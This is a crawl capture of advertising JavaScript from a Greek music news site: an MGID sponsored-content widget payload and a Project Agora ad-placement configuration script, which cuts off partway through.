request_url: https://servicer.mgid.com/1906299/1?cmpreason=wp&tcfV2=1&sessionId=6976be51-0d6e4&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769389650377806124337&pvid=e66033e7-35c6-49c2-bbc0-f60f42112a24&implVersion=17&lct=1768416060&mp4=1&ap=1&us_privacy=1NNN&consentStrLen=166&consentTimestamp=1769389649317&wlid=58011cd8-4ae7-45fa-bae4-20e0f0ce54ae&pageview_widget_list=1906298,1906299&ogtitle=Soulfly%2C%20Insomnium%2C%20Nova%20Twins%2C%20Heaven%20Shall%20Burn%3A%20%CE%A4%CE%AD%CF%83%CF%83%CE%B5%CF%81%CE%B1%20%CE%B1%CE%BA%CF%8C%CE%BC%CE%B1%20%CE%BF%CE%BD%CF%8C%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%CF%85%20%CF%83%CE%BA%CE%BB%CE%B7%CF%81%CE%BF%CF%8D%20%CE%AE%CF%87%CE%BF%CF%85%20%CE%AD%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%20%CF%83%CF%84%CE%BF%20Release%20Athens%202023&uniqId=12204&niet=4g&nisd=false&jsp=body&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=1657173f&apt=2023-03-13T15%3A31%3A14%2B02%3A00&tfre=7301&w=1030&h=1043&tl=150&tlp=1,2,3,4,5,6,7,8,9&sz=334x325&szp=1,2,3,4,5,6,7,8,9&szl=1,2,3;4,5,6;7,8,9&cxurl=https%3A%2F%2Fwww.avopolis.gr%2Farticles%2Frelease-festival-2023%2Fathens-release-news%2F79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023&ref=&lu=https%3A%2F%2Fwww.avopolis.gr%2Farticles%2Frelease-festival-2023%2Fathens-release-news%2F79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023
body_size: 3253
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1906299_12204",[
["Brainberries","15584690","1","Do You Remember 'Love Actually'? See How The Cast Looks Like Now!","","0","","","","qM6Re_FyADSL2oVX5odZiIVQCc9r_jndze20K6MOBuCHgLHex2gzfo26zbzAbrxmJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZ8RJeYCsKTXo054TquRJAr",{"i":"https://s-img.mgid.com/g/15584690/480x320/-/[base64].webp?v=1769389650-Gz_Q5bvLLKa-LZVbdjAx6t34-WLpbvqkM9ZwHHV8Z9w","l":"https://clck.mgid.com/ghits/15584690/i/61965224/0/pp/1/1?h=qM6Re_FyADSL2oVX5odZiIVQCc9r_jndze20K6MOBuCHgLHex2gzfo26zbzAbrxmJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZ8RJeYCsKTXo054TquRJAr&rid=635b0510-fa53-11f0-ada4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"635b5b0e-fa53-11f0-ada4-d404e6f97680","crid":"15584690"}],
["Brainberries","20209362","1","Taking Shower Very Often Can Affect Your Reproductive Health","","0","","","","qM6Re_FyADSL2oVX5odZiPVZM6vdQfmfgRgTmGrQt3-aUVTI26cnNAWTlG4FmfUUJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZtXnkhvGdFao6a4rfwP9XY",{"i":"https://s-img.mgid.com/g/20209362/480x320/-/[base64].webp?v=1769389650-JKE5PtNtWHG74sAh3nZV5lrrt8DlNCBOQ0svqLs4BQg","l":"https://clck.mgid.com/ghits/20209362/i/61965224/0/pp/2/1?h=qM6Re_FyADSL2oVX5odZiPVZM6vdQfmfgRgTmGrQt3-aUVTI26cnNAWTlG4FmfUUJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZtXnkhvGdFao6a4rfwP9XY&rid=635b0510-fa53-11f0-ada4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"635b5b18-fa53-11f0-ada4-d404e6f97680","crid":"20209362"}],
["avopolis.gr","1406364272","1","Γιάννης Μαρκόπουλος - Κρητικός Ορίζοντας","Avopolis Network","0","","","","qM6Re_FyADSL2oVX5odZiF5A_Bz2YTUCP0S7dm4c7uTKK5hVvC4bZ3vUV3RcfNdjbZ_xJKiiD8AKC5w_5brtjTCH8mngPj0pI39yQsMIlkWYJA_zsqBH-TNQSGGxIhJR",{"i":"https://s-img.mgid.com/l/946054/480x320/-/aHR0cHM6Ly93d3cuYXZvcG9saXMuZ3IvaW1hZ2VzL3N0b3JpZXMvQ09MVU1OUy9icmFuZG4vZXh0ci9tb25kYXliL1JlbGVhc2UxNi8yMDE2Zmlyc3RoYWxmLzIwMTZzZWNkaGxmLzA5Mk1hcmtvcG91bG9zLTMwMC5qcGc.webp?v=1769389650-4NZOkMfhXmkzYyC8936T9cDdnZEO-thjyUoDi2HZPDE","l":"https://www.avopolis.gr/albums/greek-albums/58368-markopoulos-kritikos-orizontas?utm_source=avopolis.gr_internal&utm_medium=internal&utm_campaign=avopolis.gr_internal&utm_content=1406364272&utm_term=1906299","adc":[],"sdl":0,"dl":"","type":"i","media-type":"static","clicktrackers":[],"cta":"Μάθε περισσότερα","cdt":"","tri":"635b5b1b-fa53-11f0-ada4-d404e6f97680","crid":"1406364272"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","qM6Re_FyADSL2oVX5odZiI5hD4nJ0sDcX5o36OxQz7yd6K3R_zTGUFLo9jWevTjOJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoaTppZmOoo0Jwuy63_kHflY",{"i":"https://s-img.mgid.com/g/13785880/480x320/-/[base64].webp?v=1769389650-n0Y_rWIuY1NciilVSqJVkNR-eJDSZ5MxRTTsFs7pEoQ","l":"https://clck.mgid.com/ghits/13785880/i/61965224/0/pp/4/1?h=qM6Re_FyADSL2oVX5odZiI5hD4nJ0sDcX5o36OxQz7yd6K3R_zTGUFLo9jWevTjOJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoaTppZmOoo0Jwuy63_kHflY&rid=635b0510-fa53-11f0-ada4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"635b5b1e-fa53-11f0-ada4-d404e6f97680","crid":"13785880"}],
["avopolis.gr","1406059470","1","00s Revamped: Τα κομμάτια που χορέψαμε στις αρχές του αιώνα σε νέες εκδοχές","Avopolis Network","0","","","","qM6Re_FyADSL2oVX5odZiOyQvEZBxMMnBSzaqkB8LmGcEQOZmqiYq5fHA4OjiOrSbZ_xJKiiD8AKC5w_5brtjTCH8mngPj0pI39yQsMIlkU34nFCHfH_JDatpLO424dd",{"i":"https://s-img.mgid.com/l/946054/480x320/-/aHR0cHM6Ly93d3cuYXZvcG9saXMuZ3IvaW1hZ2VzLzMyNTcvMjAyNC9jbHViYmluZy1taXh0YXBlLTAwcy1yZXZhbXBlZC5qcGc.webp?v=1769389650-vmpfSX59x0JDTRqZbEcRGs470pR7FniEpB7-ulNBaa4","l":"https://www.avopolis.gr/articles/articles-international/82337-00s-revamped?fbclid=IwAR2XAQMpqGExmnycP-ICnvuPpfDpruTuGgSEyOPq13LF-gMhyvQXq5ba40Y_aem_AfENc980hprTK2m7H-3JUvZ9M3QcyV9D690OaeT-IbezJpvbhhyAgX6LlNClLp0qJDaIGC5Wt3wE3Paw3yXnbLZ-&amp;utm_medium=paid&amp;utm_source=fb&amp;utm_id=6530862416075&amp;utm_content=6530862417075&amp;utm_term=6530862416675&amp;utm_campaign=6530862416075&amp;utm_source=avopolis.gr_internal&amp;utm_medium=internal&amp;utm_campaign=avopolis.gr_internal&amp;utm_content=1406059470&amp;utm_term=1906299&amp;utm_source=avopolis.gr_internal&amp;utm_medium=internal&amp;utm_campaign=avopolis.gr_internal&amp;utm_content=1406059470&amp;utm_term=1906299&amp;utm_source=avopolis.gr_internal&amp;utm_medium=internal&amp;utm_campaign=avopolis.gr_internal&amp;utm_content=1406059470&amp;utm_term=1906299&amp;utm_source=avopolis.gr_internal&amp;utm_medium=internal&amp;utm_campaign=avopolis.gr_internal&amp;utm_content=1406059470&amp;utm_term=1906299&utm_source=avopolis.gr_internal&utm_medium=internal&utm_campaign=avopolis.gr_internal&utm_content=1406059470&utm_term=1906299","adc":[],"sdl":0,"dl":"","type":"i","media-type":"static","clicktrackers":[],"cta":"Μάθε περισσότερα","cdt":"","tri":"635b5b21-fa53-11f0-ada4-d404e6f97680","crid":"1406059470"}],
["Herbeauty","13268985","1","Have A Question About Egg Safety, Handling Or Preparation?","","0","","","","qM6Re_FyADSL2oVX5odZiKbqKM0tr-gai4_NuDTw31xbqte55ORHsRyrE1t7H5GrJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZV6c3lpfJfVu6um5HTTY8m",{"i":"https://s-img.mgid.com/g/13268985/480x320/-/[base64].webp?v=1769389650-pS3yw2JZwc8FMnPpbi3YVB2RET15SkH-KFygESwmbjE","l":"https://clck.mgid.com/ghits/13268985/i/61965224/0/pp/6/1?h=qM6Re_FyADSL2oVX5odZiKbqKM0tr-gai4_NuDTw31xbqte55ORHsRyrE1t7H5GrJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoZV6c3lpfJfVu6um5HTTY8m&rid=635b0510-fa53-11f0-ada4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"635b5b22-fa53-11f0-ada4-d404e6f97680","crid":"13268985"}],
["avopolis.gr","1406288861","1","Δημήτρης Μαμαλούκας - Συνέντευξη στον Θανάση Μήνα","Avopolis Network","0","","","","qM6Re_FyADSL2oVX5odZiK2KJoGaPN4VbsFFCuquJouXtwmeXF2ySb9oszbeh62wbZ_xJKiiD8AKC5w_5brtjTCH8mngPj0pI39yQsMIlkWAHbjcDOm7n8sr1BahvrGk",{"i":"https://s-img.mgid.com/l/946054/480x320/-/aHR0cHM6Ly93d3cuYXZvcG9saXMuZ3IvaW1hZ2VzLzMyNTcvMjAyNC9tYW1hbG91a2FzLTAwMy5wbmc.webp?v=1769389650-We_2fQZ96AYAyL-BPn0qIRA8uHLDX6J-KLahjEaKSeI","l":"https://www.avopolis.gr/articles/vivlio/84064-dimitris-mamaloukas-avopolis-interview-thanassis-minas?utm_source=avopolis.gr_internal&utm_medium=internal&utm_campaign=avopolis.gr_internal&utm_content=1406288861&utm_term=1906299","adc":[],"sdl":0,"dl":"","type":"i","media-type":"static","clicktrackers":[],"cta":"Μάθε περισσότερα","cdt":"","tri":"635b5b24-fa53-11f0-ada4-d404e6f97680","crid":"1406288861"}],
["Brainberries","16268264","1","Disney Princesses: Which Live-Action Version Do You Prefer?","","0","","","","qM6Re_FyADSL2oVX5odZiBmZdKrPvZYeTkd6yAREmUc-cHDbgCog5LL-fri_G1W8J5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoY4mmWz5UDm1GmBNsaTMI0d",{"i":"https://s-img.mgid.com/g/16268264/480x320/-/[base64].webp?v=1769389650-ioPBORZjPKVhrtlE05qMZ9ijoJEYcove_LIFKmP_lwE","l":"https://clck.mgid.com/ghits/16268264/i/61965224/0/pp/8/1?h=qM6Re_FyADSL2oVX5odZiBmZdKrPvZYeTkd6yAREmUc-cHDbgCog5LL-fri_G1W8J5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoY4mmWz5UDm1GmBNsaTMI0d&rid=635b0510-fa53-11f0-ada4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"635b5b26-fa53-11f0-ada4-d404e6f97680","crid":"16268264"}],
["avopolis.gr","1406363355","1","Η &quot;Ξάγρυπνη Πόλη&quot; είναι ένα χαμένο διαμαντάκι που μυρίζει καλοκαίρι μέσα στον Δ…","Avopolis Network","0","","","","qM6Re_FyADSL2oVX5odZiM6T5mmd6gZSz8B7hcnO4pUvEgIh0sji0SAwSCKMgVR_bZ_xJKiiD8AKC5w_5brtjTCH8mngPj0pI39yQsMIlkUU4oqv8MEgaAPFngp219Lk",{"i":"https://s-img.mgid.com/l/946054/480x320/-/aHR0cHM6Ly93d3cuYXZvcG9saXMuZ3IvaW1hZ2VzL0dpYW5uaXNfUGFwYWlvYW5ub3UvSU1HXzU4MDcuanBn.webp?v=1769389650-Xkpdg4ooa-diAXLflt6QSFJ5zHSy5AfNJzjlXKaJSeM","l":"https://www.avopolis.gr/articles/diggin/86819-xagripni-poli?fbclid=IwY2xjawPjlcZleHRuA2FlbQIxMQBzcnRjBmFwcF9pZAwzNTA2ODU1MzE3MjgAAR7oIMbWcJPAZMFMbMsHYSLMckBfhZ_SD_QOOVVyEqLwU7nt9w1FCB8qcc2d1g_aem_GlXy9Rfwpxomfbr90wP4rQ&utm_source=avopolis.gr_internal&utm_medium=internal&utm_campaign=avopolis.gr_internal&utm_content=1406363355&utm_term=1906299","adc":[],"sdl":0,"dl":"","type":"i","media-type":"static","clicktrackers":[],"cta":"Μάθε περισσότερα","cdt":"","tri":"635b5b29-fa53-11f0-ada4-d404e6f97680","crid":"1406363355"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fbBggaanGbaSKk7HiZbHnYGTxauBCpnKgUv0UrUhcsqg**","ats":0,"rid":"635b0510-fa53-11f0-ada4-d404e6f97680","pvid":"e66033e7-35c6-49c2-bbc0-f60f42112a24","iv":17,"brid":32,"muidn":"q0puAg9H1N7h","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":194580}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://pahtag.tech/c/avopolis.js
body_size: 2791
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahtag.tech/c/avopolis.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"sco":{"paSellerId":"102905","paOwns":"Owned & Operated"},"site_name":"avopolis","rules":[{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages desktop test","priority":5,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"inarticle pages mobile test","priority":15,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"exclude magic desktop","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"exclude magic mobile","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"ad block tags","priority":3,"type":"AdBlock","product":{"AdBlock":{"scripts":[{"breakpoints":{"minWidth":10},"tags":[{"code":"<div id=\"1409948\" style=\"width:970px;height:90px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409948,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409948\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#region1 "},{"code":"<div id=\"1409946-1\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409946-2\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(3)"},{"code":"<div id=\"1409947-1\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409947-2\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(1)"},{"code":"<div id=\"1409946-3\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-3\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(10)"},{"code":"<div id=\"1409946-4\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-4\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > 